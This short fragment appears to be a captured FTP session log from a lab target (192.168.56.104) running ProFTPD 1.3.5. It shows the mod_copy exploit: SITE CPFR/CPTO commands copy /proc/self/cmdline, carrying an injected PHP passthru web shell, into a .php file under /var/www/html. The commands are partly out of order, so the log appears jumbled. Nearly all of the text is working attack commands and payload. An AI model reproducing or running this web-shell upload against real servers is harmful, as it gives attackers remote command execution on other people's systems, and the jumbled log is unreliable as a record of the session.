 SITE CPTO /var/www/html//vPmZuC5.php
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [192.168.56.104]
SITE CPTO /tmp/.<?php passthru($_GET['iQeMAoB']);?>
250 Copy successful
SITE CPFR /tmp/.<?php passthru($_GET['iQeMAoB']);?>
SITE CPFR /proc/self/cmdline
350 File or directory exists, ready for destination name